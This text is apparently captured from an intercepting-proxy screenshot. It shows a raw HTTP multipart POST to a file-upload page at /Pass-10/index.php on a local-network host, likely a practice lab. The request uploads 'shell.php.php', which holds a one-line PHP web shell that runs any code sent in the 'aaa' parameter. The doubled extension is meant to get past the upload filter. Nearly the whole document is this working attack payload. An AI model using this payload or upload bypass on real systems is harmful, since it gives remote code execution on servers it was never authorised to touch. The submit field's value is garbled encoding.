 Pretty Raw Hex \n
1 POST /Pass-10/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 334
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj48Bu5LxFrAnhXkM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://192.168.0.13/Pass-10/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryj48Bu5LxFrAnhXkM
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php.php"
17 Content-Type: application/octet-stream
18
19 <?php eval($_REQUEST['aaa']);?>
20 ------WebKitFormBoundaryj48Bu5LxFrAnhXkM
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 ------WebKitFormBoundaryj48Bu5LxFrAnhXkM--